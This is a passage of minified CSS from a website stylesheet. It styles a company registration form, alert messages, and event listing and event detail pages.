20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}#company-add .form-company-reg .company-add__city{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__city:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__street:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#657395;margin-right:15px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758291;margin:0 15px}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#e26363}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#23cea5}#company-add .form-company-reg .btn__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone{width:100%}}#company-add .form-company-reg .btn__add-phone:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(226,99,99,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg .btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__site:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}}#company-add .form-company-reg .company-add__input-logo{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo{width:100%}}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d0d9e4}#company-add .form-company-reg .logo-file-name{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .logo-file-name{margin-right:auto}}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__msg{width:100%;height:420px}}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758291}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d0d9e4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#e26363}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#e26363;width:24px;height:24px}#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__photo-container{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__photo-container{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__photo-container{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo{max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2f3d57;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:991px;height:158px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:1199px;height:213px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #a0aaba;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#15be9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#23cea5;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d0d9e4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d0d9e4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule{margin-bottom:30px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#fe5f55;text-decoration:underline}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .capcha{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#23cea5;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#23cea5}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#fe5f55}.alert-message{width:100%;min-height:92px;border-radius:10px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#15be9c}.alert-message_danger{background-color:#fe5f55}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-success{display:none}#alert-danger{display:none}#events{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#events{padding-top:5px;padding-bottom:35px}}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#events .event__card-img{max-width:100%;height:auto}}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}@media (min-width:768px) and (max-width:991px){#events .event__card-title{font-size:18px;line-height:22px}}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#event-single{padding-top:5px;padding-bottom:35px}}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title{margin-bottom:20px}}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#event-single .event-main__title h1{font-size:28px;line-height:36px}}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .poster__container{height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .poster__container{height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .poster__container{height:auto}}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) 